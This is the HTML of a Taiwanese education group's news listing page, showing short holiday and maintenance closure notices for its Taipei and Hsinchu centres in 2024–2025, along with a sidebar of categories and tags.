			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/news/nanational-day/" rel="bookmark"><time class="entry-date published" datetime="2025-10-09T18:13:06+08:00">2025-10-09</time><time class="updated" datetime="2025-10-09T18:17:19+08:00">2025-10-09</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/news/" rel="category tag">新聞公告</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>【橙智國際教育集團 雙十國慶休館公告】 台北旗艦教育中心 及 新竹新世代教育中心，10月10日(五) 正常營業 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/news/nanational-day/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-221353 -->

<article id="post-220787" class="tg-meta-style-one post-220787 post type-post status-publish format-standard has-post-thumbnail hentry category-news zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/news/mid-autumn-festival/" rel="bookmark">橙智國際教育集團 端午節連假休館公告</a></h2>		</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://www.smartorange.com.tw/news/mid-autumn-festival/" aria-hidden="true">
				<img width="1024" height="576" src="https://www.smartorange.com.tw/wp-content/uploads/2025/10/中秋連假休館公告.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt="橙智國際教育集團 端午節連假休館公告" decoding="async" data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2025/10/中秋連假休館公告.jpg 1024w, https://www.smartorange.com.tw/wp-content/uploads/2025/10/中秋連假休館公告-300x169.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2025/10/中秋連假休館公告-768x432.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2025/10/中秋連假休館公告-600x338.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2025/10/中秋連假休館公告.jpg?is-pending-load=1" srcset="[data-uri]">			</a>

					<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/news/mid-autumn-festival/" rel="bookmark"><time class="entry-date published" datetime="2025-10-03T17:50:28+08:00">2025-10-03</time><time class="updated" datetime="2025-10-03T18:05:01+08:00">2025-10-03</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/news/" rel="category tag">新聞公告</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>【橙智國際教育集團 中秋連假休館公告】 台北旗艦教育中心 及 新竹新世代教育中心，10月04日(六)~10月0 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/news/mid-autumn-festival/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-220787 -->

<article id="post-220208" class="tg-meta-style-one post-220208 post type-post status-publish format-standard has-post-thumbnail hentry category-news zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/news/teacherday/" rel="bookmark">橙智國際教育集團 教師節連假休館公告</a></h2>		</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://www.smartorange.com.tw/news/teacherday/" aria-hidden="true">
				<img width="960" height="540" src="https://www.smartorange.com.tw/wp-content/uploads/2025/09/教師節連假休館公告A.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt="橙智國際教育集團 教師節連假休館公告" decoding="async" data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2025/09/教師節連假休館公告A.jpg 960w, https://www.smartorange.com.tw/wp-content/uploads/2025/09/教師節連假休館公告A-300x169.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2025/09/教師節連假休館公告A-768x432.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2025/09/教師節連假休館公告A-600x338.jpg 600w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2025/09/教師節連假休館公告A.jpg?is-pending-load=1" srcset="[data-uri]">			</a>

					<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/news/teacherday/" rel="bookmark"><time class="entry-date published" datetime="2025-09-26T22:21:42+08:00">2025-09-26</time><time class="updated" datetime="2025-09-26T22:24:39+08:00">2025-09-26</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/news/" rel="category tag">新聞公告</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>【橙智國際教育集團 教師節連假休館公告】&nbsp;台北旗艦教育中心 及 新竹新世代兒童教育中心，9月27(六 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/news/teacherday/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-220208 -->

<article id="post-214533" class="tg-meta-style-one post-214533 post type-post status-publish format-standard has-post-thumbnail hentry category-news zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/news/db-festival/" rel="bookmark">橙智國際教育集團  端午節連假休館公告</a></h2>		</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://www.smartorange.com.tw/news/db-festival/" aria-hidden="true">
				<img width="960" height="540" src="https://www.smartorange.com.tw/wp-content/uploads/2025/05/端午休館公告C.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt="橙智國際教育集團  端午節連假休館公告" decoding="async" data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2025/05/端午休館公告C.jpg 960w, https://www.smartorange.com.tw/wp-content/uploads/2025/05/端午休館公告C-300x169.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2025/05/端午休館公告C-768x432.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2025/05/端午休館公告C-600x338.jpg 600w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2025/05/端午休館公告C.jpg?is-pending-load=1" srcset="[data-uri]">			</a>

					<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/news/db-festival/" rel="bookmark"><time class="entry-date published" datetime="2025-05-29T12:07:38+08:00">2025-05-29</time><time class="updated" datetime="2025-05-29T12:12:47+08:00">2025-05-29</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/news/" rel="category tag">新聞公告</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>【橙智國際教育集團  端午連假休館公告】 台北旗艦教育中心 及 新竹新世代兒童教育中心，5月30(五)正常營業 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/news/db-festival/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-214533 -->

<article id="post-211966" class="tg-meta-style-one post-211966 post type-post status-publish format-standard has-post-thumbnail hentry category-news zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/news/labor-day/" rel="bookmark">橙智國際教育集團 五一勞動節休館公告</a></h2>		</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://www.smartorange.com.tw/news/labor-day/" aria-hidden="true">
				<img width="960" height="540" src="https://www.smartorange.com.tw/wp-content/uploads/2025/04/51勞動節休館公告A.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt="橙智國際教育集團 五一勞動節休館公告" decoding="async" data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2025/04/51勞動節休館公告A.jpg 960w, https://www.smartorange.com.tw/wp-content/uploads/2025/04/51勞動節休館公告A-300x169.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2025/04/51勞動節休館公告A-768x432.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2025/04/51勞動節休館公告A-600x338.jpg 600w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2025/04/51勞動節休館公告A.jpg?is-pending-load=1" srcset="[data-uri]">			</a>

					<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/news/labor-day/" rel="bookmark"><time class="entry-date published" datetime="2025-04-30T13:29:01+08:00">2025-04-30</time><time class="updated" datetime="2025-04-30T13:31:13+08:00">2025-04-30</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/news/" rel="category tag">新聞公告</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>【橙智國際教育集團 五一勞動節休館公告】 台北旗艦教育中心 及 新竹新世代兒童教育中心，5月01日(四)休館一 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/news/labor-day/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-211966 -->

<article id="post-208187" class="tg-meta-style-one post-208187 post type-post status-publish format-standard has-post-thumbnail hentry category-news zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/news/closing-notice/" rel="bookmark">橙智國際教育集團  員工訓練暨全館消毒休館公告</a></h2>		</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://www.smartorange.com.tw/news/closing-notice/" aria-hidden="true">
				<img width="960" height="540" src="https://www.smartorange.com.tw/wp-content/uploads/2025/03/休館公告A9.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt="橙智國際教育集團  員工訓練暨全館消毒休館公告" decoding="async" data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2025/03/休館公告A9.jpg 960w, https://www.smartorange.com.tw/wp-content/uploads/2025/03/休館公告A9-300x169.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2025/03/休館公告A9-768x432.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2025/03/休館公告A9-600x338.jpg 600w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2025/03/休館公告A9.jpg?is-pending-load=1" srcset="[data-uri]">			</a>

					<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/news/closing-notice/" rel="bookmark"><time class="entry-date published" datetime="2025-03-13T18:41:05+08:00">2025-03-13</time><time class="updated" datetime="2025-08-30T21:12:57+08:00">2025-08-30</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/news/" rel="category tag">新聞公告</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>【橙智國際教育集團    員工訓練暨全館消毒休館公告】 台北旗艦教育中心 及 新竹新世代兒童教育中心， 9月2 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/news/closing-notice/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-208187 -->

<article id="post-203564" class="tg-meta-style-one post-203564 post type-post status-publish format-standard has-post-thumbnail hentry category-news zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/news/2025lunaryear/" rel="bookmark">橙智國際教育集團  春節連假休館公告</a></h2>		</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://www.smartorange.com.tw/news/2025lunaryear/" aria-hidden="true">
				<img width="960" height="540" src="https://www.smartorange.com.tw/wp-content/uploads/2025/01/春節休館公告A-C.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt="橙智國際教育集團  春節連假休館公告" decoding="async" data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2025/01/春節休館公告A-C.jpg 960w, https://www.smartorange.com.tw/wp-content/uploads/2025/01/春節休館公告A-C-300x169.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2025/01/春節休館公告A-C-768x432.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2025/01/春節休館公告A-C-600x338.jpg 600w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2025/01/春節休館公告A-C.jpg?is-pending-load=1" srcset="[data-uri]">			</a>

					<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/news/2025lunaryear/" rel="bookmark"><time class="entry-date published" datetime="2025-01-23T21:16:24+08:00">2025-01-23</time><time class="updated" datetime="2025-01-23T21:22:38+08:00">2025-01-23</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/news/" rel="category tag">新聞公告</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>【橙智國際教育集團  春節連假休館公告】 台北旗艦教育中心 及 新竹新世代兒童教育中心，1月24日(五)~2月 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/news/2025lunaryear/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-203564 -->

<article id="post-201774" class="tg-meta-style-one post-201774 post type-post status-publish format-standard has-post-thumbnail hentry category-news zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/news/20250101/" rel="bookmark">【橙智國際教育集團  元旦休館公告】</a></h2>		</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://www.smartorange.com.tw/news/20250101/" aria-hidden="true">
				<img width="960" height="540" src="https://www.smartorange.com.tw/wp-content/uploads/2024/12/2025元旦休館公告A.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt="【橙智國際教育集團  元旦休館公告】" decoding="async" data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2024/12/2025元旦休館公告A.jpg 960w, https://www.smartorange.com.tw/wp-content/uploads/2024/12/2025元旦休館公告A-300x169.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2024/12/2025元旦休館公告A-768x432.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2024/12/2025元旦休館公告A-600x338.jpg 600w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2024/12/2025元旦休館公告A.jpg?is-pending-load=1" srcset="[data-uri]">			</a>

					<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/news/20250101/" rel="bookmark"><time class="entry-date published" datetime="2024-12-28T11:40:14+08:00">2024-12-28</time><time class="updated" datetime="2024-12-28T11:45:47+08:00">2024-12-28</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/news/" rel="category tag">新聞公告</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>【橙智國際教育集團 元旦休館公告】&nbsp;台北旗艦教育中心 及 新竹新世代兒童教育中心，12月31日(二 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/news/20250101/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-201774 -->

	<nav class="navigation posts-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.smartorange.com.tw/category/news/page/2/" >較舊的文章</a></div></div>
	</nav>
			</div><!-- #primary -->


<aside id="secondary" class="tg-site-sidebar widget-area ">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">相關文章</h2><div class="textwidget custom-html-widget"></div></section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">分類</h2>
			<ul>
					<li class="cat-item cat-item-131 current-cat"><a aria-current="page" href="https://www.smartorange.com.tw/category/news/">新聞公告</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.smartorange.com.tw/category/open-event/">公開活動</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.smartorange.com.tw/category/media-interview/">媒體報導/活動花絮</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.smartorange.com.tw/category/emilyhung/">洪曉芬Emily老師課程</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing1/">Emily老師節目【快樂芬多精】(佳音)</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing4/">Emily老師節目【戀戀好時光】(iC之音)</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing2/">Emily老師專欄【成長大件事】</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing3/">Emily老師專欄【職場微私塾】</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing/">Emily老師其他專欄</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.smartorange.com.tw/category/training/">企業培訓</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://www.smartorange.com.tw/category/course-adult/">成人課程</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.smartorange.com.tw/category/personal-growth-sharing/">成人培訓心得分享</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://www.smartorange.com.tw/category/article-career/">專欄【企業教育訓練專刊】</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://www.smartorange.com.tw/category/column-workplace/">專欄【職場練功房】</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.smartorange.com.tw/category/child-education/">青少年成長</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://www.smartorange.com.tw/category/child-education2/">兒童學習</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://www.smartorange.com.tw/category/child-education3/">Mini幼兒教養</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.smartorange.com.tw/category/winter-camp/">橙智冬令營</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.smartorange.com.tw/category/summer-camp/">橙智夏令營</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.smartorange.com.tw/category/child-education-sharing/">兒少教育知識</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://www.smartorange.com.tw/category/chineselearning/">中文學習專區</a>
<ul class='children'>
	<li class="cat-item cat-item-1193"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning1/">專欄【趣味中文語詞】</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning2/">專欄【語文遊戲】</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning3/">專欄【中文小知識】</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.smartorange.com.tw/category/column-young/">專欄【青春進行式】</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://www.smartorange.com.tw/category/parent-child/">專欄【親子教養錦囊】</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.smartorange.com.tw/category/training-methodology/">訓練核心理論與方式</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.smartorange.com.tw/category/oranje-introduction/">認識橘子泥教育劇場</a>
<ul class='children'>
	<li class="cat-item cat-item-371"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-adult/">橘子泥成人劇團</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-youth/">橘子泥青少年兒童劇團</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-show-introduction/">歷次演出劇碼介紹</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-productions/">橘子泥演出紀錄/花絮</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-charity/">全國公益巡演/邀約合作</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.smartorange.com.tw/category/teaching-aid/">輔助教具/教材</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.smartorange.com.tw/category/uncategorized/">未分類</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tag</h2><div class="tagcloud"><a href="https://www.smartorange.com.tw/tag/emily%e8%80%81%e5%b8%ab/" class="tag-cloud-link tag-link-79 tag-link-position-1" style="font-size: 21.504424778761pt;" aria-label="Emily老師 (146 個項目)">Emily老師</a>
<a href="https://www.smartorange.com.tw/tag/ic%e4%b9%8b%e9%9f%b3/" class="tag-cloud-link tag-link-760 tag-link-position-2" style="font-size: 9.858407079646pt;" aria-label="IC之音 (16 個項目)">IC之音</a>
<a href="https://www.smartorange.com.tw/tag/%e4%b8%ad%e6%96%87/" class="tag-cloud-link tag-link-584 tag-link-position-3" style="font-size: 9.2389380530973pt;" aria-label="中文 (14 個項目)">中文</a>
<a href="https://www.smartorange.com.tw/tag/%e4%ba%ba%e9%9a%9b%e7%a4%be%e4%ba%a4/" class="tag-cloud-link tag-link-189 tag-link-position-4" style="font-size: 9.4867256637168pt;" aria-label="人際社交 (15 個項目)">人際社交</a>
<a href="https://www.smartorange.com.tw/tag/corporate-training/" class="tag-cloud-link tag-link-69 tag-link-position-5" style="font-size: 11.469026548673pt;" aria-label="企業培訓 (22 個項目)">企業培訓</a>
<a href="https://www.smartorange.com.tw/tag/%e4%bc%81%e6%a5%ad%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-234 tag-link-position-6" style="font-size: 17.663716814159pt;" aria-label="企業訓練 (71 個項目)">企業訓練</a>
<a href="https://www.smartorange.com.tw/tag/free-event/" class="tag-cloud-link tag-link-127 tag-link-position-7" style="font-size: 9.4867256637168pt;" aria-label="免費活動 (15 個項目)">免費活動</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5/" class="tag-cloud-link tag-link-242 tag-link-position-8" style="font-size: 12.955752212389pt;" aria-label="兒童 (29 個項目)">兒童</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5%e6%95%99%e9%a4%8a/" class="tag-cloud-link tag-link-426 tag-link-position-9" style="font-size: 11.964601769912pt;" aria-label="兒童教養 (24 個項目)">兒童教養</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%a8%e5%9c%8b%e5%85%ac%e7%9b%8a%e6%b4%bb%e5%8b%95/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 8pt;" aria-label="全國公益活動 (11 個項目)">全國公益活動</a>
<a href="https://www.smartorange.com.tw/tag/taipeicenter/" class="tag-cloud-link tag-link-77 tag-link-position-11" style="font-size: 16.424778761062pt;" aria-label="台北中心 (57 個項目)">台北中心</a>
<a href="https://www.smartorange.com.tw/tag/%e5%aa%92%e9%ab%94%e5%b0%88%e8%a8%aa/" class="tag-cloud-link tag-link-85 tag-link-position-12" style="font-size: 12.336283185841pt;" aria-label="媒體專訪 (26 個項目)">媒體專訪</a>
<a href="https://www.smartorange.com.tw/tag/%e5%ad%b8%e7%bf%92%e5%88%86%e4%ba%ab/" class="tag-cloud-link tag-link-87 tag-link-position-13" style="font-size: 18.778761061947pt;" aria-label="學習分享 (88 個項目)">學習分享</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b0%88%e6%b3%a8%e5%8a%9b/" class="tag-cloud-link tag-link-227 tag-link-position-14" style="font-size: 10.477876106195pt;" aria-label="專注力 (18 個項目)">專注力</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b1%85%e5%ae%b6%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-604 tag-link-position-15" style="font-size: 16.796460176991pt;" aria-label="居家學習 (61 個項目)">居家學習</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%b4%e5%ba%a6%e5%85%ac%e6%bc%94/" class="tag-cloud-link tag-link-305 tag-link-position-16" style="font-size: 14.690265486726pt;" aria-label="年度公演 (41 個項目)">年度公演</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%bc%e5%85%92/" class="tag-cloud-link tag-link-186 tag-link-position-17" style="font-size: 11.221238938053pt;" aria-label="幼兒 (21 個項目)">幼兒</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bb%a3%e6%92%ad%e7%af%80%e7%9b%ae/" class="tag-cloud-link tag-link-211 tag-link-position-18" style="font-size: 10.230088495575pt;" aria-label="廣播節目 (17 個項目)">廣播節目</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be/" class="tag-cloud-link tag-link-135 tag-link-position-19" style="font-size: 12.088495575221pt;" aria-label="快樂芬多精 (25 個項目)">快樂芬多精</a>
<a href="https://www.smartorange.com.tw/tag/%e6%83%85%e7%b7%92/" class="tag-cloud-link tag-link-311 tag-link-position-20" style="font-size: 9.4867256637168pt;" aria-label="情緒 (15 個項目)">情緒</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%80%e6%88%80%e5%a5%bd%e6%99%82%e5%85%89/" class="tag-cloud-link tag-link-759 tag-link-position-21" style="font-size: 9.858407079646pt;" aria-label="戀戀好時光 (16 個項目)">戀戀好時光</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-121 tag-link-position-22" style="font-size: 14.566371681416pt;" aria-label="成人學習 (40 個項目)">成人學習</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-607 tag-link-position-23" style="font-size: 11.964601769912pt;" aria-label="成人課程 (24 個項目)">成人課程</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b/" class="tag-cloud-link tag-link-362 tag-link-position-24" style="font-size: 11.469026548673pt;" aria-label="成長大件事 (22 個項目)">成長大件事</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87/" class="tag-cloud-link tag-link-159 tag-link-position-25" style="font-size: 10.477876106195pt;" aria-label="戲劇 (18 個項目)">戲劇</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-423 tag-link-position-26" style="font-size: 13.079646017699pt;" aria-label="戲劇表達 (30 個項目)">戲劇表達</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4/" class="tag-cloud-link tag-link-205 tag-link-position-27" style="font-size: 9.2389380530973pt;" aria-label="教育劇場 (14 個項目)">教育劇場</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-233 tag-link-position-28" style="font-size: 13.327433628319pt;" aria-label="教育訓練 (31 個項目)">教育訓練</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e9%a4%8a%e5%9f%b9%e8%82%b2/" class="tag-cloud-link tag-link-88 tag-link-position-29" style="font-size: 22pt;" aria-label="教養培育 (160 個項目)">教養培育</a>
<a href="https://www.smartorange.com.tw/tag/%e6%96%b0%e7%ab%b9/" class="tag-cloud-link tag-link-585 tag-link-position-30" style="font-size: 10.477876106195pt;" aria-label="新竹 (18 個項目)">新竹</a>
<a href="https://www.smartorange.com.tw/tag/hsinchucenter/" class="tag-cloud-link tag-link-76 tag-link-position-31" style="font-size: 15.681415929204pt;" aria-label="新竹中心 (49 個項目)">新竹中心</a>
<a href="https://www.smartorange.com.tw/tag/%e6%a9%98%e5%ad%90%e6%b3%a5/" class="tag-cloud-link tag-link-203 tag-link-position-32" style="font-size: 8pt;" aria-label="橘子泥 (11 個項目)">橘子泥</a>
<a href="https://www.smartorange.com.tw/tag/oranje-educational-theatre/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 19.646017699115pt;" aria-label="橘子泥劇團 (104 個項目)">橘子泥劇團</a>
<a href="https://www.smartorange.com.tw/tag/%e7%ab%b9%e5%8c%97/" class="tag-cloud-link tag-link-977 tag-link-position-34" style="font-size: 10.477876106195pt;" aria-label="竹北 (18 個項目)">竹北</a>
<a href="https://www.smartorange.com.tw/tag/%e7%b7%9a%e4%b8%8a%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-596 tag-link-position-35" style="font-size: 8pt;" aria-label="線上課程 (11 個項目)">線上課程</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e4%bf%ae%e7%85%89/" class="tag-cloud-link tag-link-86 tag-link-position-36" style="font-size: 8.3716814159292pt;" aria-label="職場修煉 (12 個項目)">職場修煉</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e6%ba%9d%e9%80%9a/" class="tag-cloud-link tag-link-407 tag-link-position-37" style="font-size: 9.4867256637168pt;" aria-label="職場溝通 (15 個項目)">職場溝通</a>
